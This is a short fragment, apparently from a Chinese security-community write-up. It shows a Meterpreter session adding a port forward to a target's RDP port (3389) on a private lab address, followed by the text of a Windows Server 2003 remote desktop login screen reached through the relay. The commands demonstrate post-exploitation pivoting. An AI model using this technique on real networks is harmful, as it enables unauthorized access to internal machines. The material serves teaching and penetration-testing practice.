 C:\WINDOWS\system32>exit
meterpreter > portfwd add -l 7777 -p 3389 -r 192.168.90.129
[*] Local TCP relay created: :7777 <-> 192.168.90.129:3389
meterpreter >
192.168.59.128:7777 - 远程桌面连接
登录到 Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft
用户名(U):
密码(P):
确定 取消 选项(O) >>
先知社区